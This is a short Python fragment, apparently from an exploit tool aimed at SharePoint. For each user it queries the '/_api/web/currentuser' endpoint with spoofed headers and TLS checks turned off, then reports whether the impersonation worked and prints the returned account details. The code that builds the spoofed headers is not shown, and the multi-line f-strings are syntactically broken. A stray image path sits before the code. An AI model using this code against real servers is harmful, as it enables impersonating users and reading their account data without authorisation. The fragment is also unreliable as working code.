 endpoint_url = self.url.strip() + '/_api/web/currentuser'
response = requests.get(endpoint_url, headers=headers, verify=False, timeout=5)
if response.status_code == 200:
    try:
        parsed_response = json.loads(response.text)
        console.print(f"[+] Spoofing succeeded for
            {user.get('Title', 'Unknown User')}:
            {user.get('Email', 'N/A')} at '/_api/web/currentuser'", style="bold green")
        console.print(json.dumps(parsed_response, indent=4), style="bold green")
    except json.JSONDecodeError:
        console.print(f"[+] Spoofing succeeded for
            {user.get('Title', 'Unknown User')}:
            {user.get('Email', 'N/A')} at '/_api/web/currentuser'", style="bold green")
        console.print(f"Received non-JSON response:\n{response.text}", style="bold yellow")
else:
    console.print(f"[-] Spoofing failed for
        {user.get('Title', 'Unknown User')}:
        {user.get('Email', 'N/A')} at '/_api/web/currentuser'. Status code:
        {response.status_code}", style="bold red")